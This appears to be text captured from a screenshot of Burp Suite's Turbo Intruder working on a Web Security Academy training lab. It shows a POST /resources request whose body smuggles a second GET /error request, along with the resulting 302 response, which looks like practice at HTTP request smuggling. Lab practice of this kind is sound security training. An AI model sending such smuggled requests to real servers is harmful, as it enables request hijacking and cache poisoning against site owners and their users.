 Turbo Intruder - 0ad5004303587aa0806d9ef000090092.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
1 302 39 137 164546 62396351 2 1
0 88/GET /err... 302 33 112 62213055 62223459 1 1
Pretty Raw Hex Hackvertor \n
1 POST /resources HTTP/1.1
2 Host: 0ad5004303587aa0806d9ef000090092.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 88
5
6 GET /error HTTP/1.1
7 Host: 0ad5004303587aa0806d9ef000090092.web-security-academy.net
8
9
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /resources/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7